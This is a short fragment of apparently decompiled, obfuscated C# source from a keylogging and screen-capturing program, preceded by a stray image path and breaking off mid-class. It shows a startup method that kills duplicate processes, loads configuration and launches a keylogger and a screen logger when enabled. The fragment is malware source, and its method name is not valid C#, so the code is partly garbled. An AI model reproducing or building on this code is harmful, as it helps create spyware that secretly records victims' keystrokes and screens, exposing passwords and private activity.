 namespace vTBX0
{
// Token: 0x02000003 RID: 3
public static class oBH
{
// Token: 0x06000004 RID: 4
public static void Start_Keylog&Scnlog()
{
MSoYvJIs.kill_duplicate_process();
u1c.smethod_0();
LTM73v56o.smethod_0();
if (u1c.EnableKeylogger)
{
oBH._keyLogger = new XOycEO();
oBH._keyLogger.mgOrGPzgn6();
}
if (u1c.EnableScreenLogger)
{
oBH._screenLogger = new qtuTz();
oBH._screenLogger.Ly1zV8HL6();
}
}
// Token: 0x04000002 RID: 2
private static XOycEO _keyLogger;
// Token: 0x04000003 RID: 3